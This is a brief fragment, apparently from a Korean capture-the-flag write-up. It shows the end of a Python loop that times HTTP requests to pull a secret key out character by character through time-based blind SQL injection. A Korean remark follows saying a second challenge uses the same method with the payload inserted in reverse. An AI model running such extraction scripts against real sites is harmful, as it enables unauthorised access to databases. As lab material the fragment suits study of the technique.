
		print(url+query)

		start = time.time()

		res=requests.get(url+query)

		interval=time.time()-start

		if interval>=2 :

			print(chr(i-1))

			key+=chr(i-1)

			break

print(key)
Reverse
코드가 날라가서 코드를 올리지는 못하는데 위와 비슷하게
time based sql injection이다. 주의 할 것은 거꾸로 페
이로드를 집어넣어야 한다는 것이다.